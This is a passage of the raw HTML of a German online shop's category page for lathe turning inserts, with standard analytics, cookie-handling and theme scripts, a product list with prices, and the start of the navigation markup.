

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten
body_size: 52129
content:
<!doctype html>
<html lang="de">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Wisselplaten | | Hogetex"/>
<meta name="description" content="Vind de juiste wisselplaten voor uw werkzaamheden bij Hogetex. Bestel de producten gemakkelijk online."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Wisselplaten | | Hogetex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/css/styles.min.css" />
<script  type="text/javascript"  src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/js/loewenstark-faq.min.js"></script>
<link  rel="canonical" href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten" />
<link  rel="icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hogetex.de/media/favicon/default/fav-hogetex.jpg" />
<meta name="google-site-verification" content="GhHEfB5Ob169rrlJTm7OHWr2SZuCb-HeVyptIWTDBzI" />
<meta name="google-site-verification" content="kXAQsB_CZgj_V06B1ODWb9-8l7WDNS6JldaIBY2EJos" />
<meta name="google-site-verification" content="tkSDZrVGqvQ2QgiGi4qd-WhCK5kBwhmFQfgqwe-ITtc" />


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');</script>
               <link rel="alternate" hreflang="nl_NL" href="https://www.hogetex.com/verspanen/beitels/wisselplaten"/> <link rel="alternate" hreflang="de_DE" href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten"/> <link rel="alternate" hreflang="be_NL" href="https://www.hogetex.be/verspanen/beitels/wisselplaten"/>      <script  nonce="eHdzb2lxcnZ4eGsyY2U4aDR3YTFzbnptNHpieng4Ync=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 2,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }</script>      <!-- Google Tag Manager -->
<script  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHS5R6Z');}
<!-- End Google Tag Manager --></script> 
   <script  nonce="eHdzb2lxcnZ4eGsyY2U4aDR3YTFzbnptNHpieng4Ync=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"Wisselplaten | | Hogetex","pageType":"category"},{"ecommerce":{"items":[{"item_name":"CNMG 120408 Wendeplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517220321:0,1694659","price":5.6,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":1},{"item_name":"CCMT 060204 HC P35 Wechselplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20160217154658:0.7702543","price":4.5,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":2},{"item_name":"HM Wechselplatte 16ER AG60 P30","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20160217154914:0.8803192","price":19.28,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":3},{"item_name":"HM Wechselplatte 16ER AG55 P30","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20160217155051:0.9157861","price":19.82,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":4},{"item_name":"HM Wechselplatte 16IR AG60 P30","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20160217155214:0.1499007","price":19.82,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":5},{"item_name":"HM Wechselplatte 16IR AG55 P30","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20160217155326:0.1135115","price":17.5,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":6},{"item_name":"APKT 1604PDER HC P35 Wechselplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20160217155700:0.1623152","price":10,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":7},{"item_name":"T32GSR-1R \/ 2R oder 3R NK2020 Wechselplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517215903:2,142709E-02","price":28,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":8},{"item_name":"T32MOR oder TT32GUR Wechselplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517215903:0,4926865","price":6,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":9},{"item_name":"D43GUX Schneidplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517215913:0,6658494","price":26.8,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":10},{"item_name":"SP-SPET040102 oder SPET Wechselplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517215914:0,6180601","price":16,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":11},{"item_name":"X63GUR Wendeplatte","affiliation":"Kometex B.V. \/ Hogetex DE - Hogetex \/ Techno-Post DE - Hogetex DE","item_id":"20150517215915:0,3787321","price":45,"item_brand":" ","item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","index":12}],"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten"},"event":"view_item_list"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
             var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }</script> <script>
    var BASE_URL = 'https://www.hogetex.de/';
    var THEME_PATH = 'https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".hogetex.de",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'hogetex_de_2';
    var CURRENT_WEBSITE_ID = '2';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );</script> <script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'de\u002DDE',
                Object.assign({
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '\u20AC' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

 const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

 hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

 hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

             hyva.activateScripts(contentNode);
             document.querySelector(targetSelector).replaceWith(contentNode);

            
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
 const scripts = Array.from(contentNode.getElementsByTagName('script'));

            
            for (const original of scripts) {
                const script = document.createElement('script');
                original.type && (script.type = original.type);
                script.innerHTML = original.innerHTML;

                
                original.parentNode.removeChild(original)

                
                document.head.appendChild(script);
            }

            return contentNode;
        }

 const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

 hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

 const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
 const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]}, 
                    ['not' + camelCase]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
        window.addEventListener('alpine:init', () => Alpine.data('{}', () => ({})), {once: true});
         window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));</script> <script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }</script></head>
<body id="html-body" class="page-with-filter page-products categorypath-zerspanen-drehwerkzeuge-wechselplatten category-wechselplatten catalog-category-view page-layout-2columns-left">
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div class="header-top"><div class="container h-full flex justify-between items-center"><p>Rufen Sie uns an, wenn Sie Fragen haben: <a href="tel:+49 (0)6136-7628-0">+49 (0)6136-7628-0</a></p> <div x-data="{ open: false }" class="hidden md:block relative" @click.away="open = false"><span @click="open = !open" :class="{'is-open': open}" class="website-toggle-button">Hogetex DE</span> <ul name="websites" class="website-switcher" x-show="open"> <li><a href="https://www.hogetex.de/"><span>Hogetex DE</span></a></li>  <li><a href="https://www.hogetex.com/"><span>Hogetex NL</span></a></li>  <li><a href="https://www.hogetex.be/"><span>Hogetex BE</span></a></li> </ul></div></div></div><header class="page-header sticky top-0 left-0 w-full z-30"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a><script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<div id="header"
     class="z-30 w-full bg-primary-lighter sm:py-6 lg:py-0"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="container fixed relative flex flex-wrap items-center justify-between lg:justify-start xl:justify-between w-full px-6 py-2 sm:py-0 mx-auto mt-0">
        <!--Logo-->
        <div class="sm:flex sm:absolute sm:transform sm:-translate-x-2/4 sm:left-2/4 order-1 sm:order-2 lg:relative lg:transform-none lg:left-0 lg:order-1 lg: w-full pb-2 sm:w-auto sm:pb-0">
    <a class="flex items-center sm:justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.hogetex.de/"
       title="Hogetex"
       aria-label="store logo">
        <img src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/images/logo.svg"
             title="Hogetex"
             alt="Hogetex"
            width="189"            height="64"        />
    </a>
</div>
        <!--Main Navigation-->
        <div x-data="initMenuMobile_69761099a99bb()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full bg-container-lighter' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon bg-primary-lighter">
            <div class="flex justify-end w-full"
            :class="{ 'bg-container-lighter' : open}"
            >
                <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                       <span class="inline-flex"
                            :class="{ 'hidden': !open }">
                            Schließen                        </span>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden p-4" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="p-0" width="32" height="32" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>menu</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t border-b transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >

                                            <a class="flex items-center w-full px-8 py-2 cursor-pointer
                        bg-container-lighter border-container level-0"
                       title="Messger&#xE4;te"
                       @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'">
                        Messgeräte                    </a>
                    <a class="absolute right-0 flex w-8 h-8 mr-8 cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-252' ?
                           0 : 'category-node-252'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-252',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-252',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Messgeräte                            </span>
                        </a>
                        <a href="https://www.hogetex.de/messgerate"
                           title="Messger&#xE4;te"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://www.hogetex.de/messen/distanz-messgerate"
                               title="Distanzmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Distanzmessgeräte                                </span>
                            </a>
                        
                            <a href="https://www.hogetex.de/messen/innenfeinmessgerate"
                               title="Innenfeinmessger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container hover:underline"
                            >
                                <span class="w-6"></span>
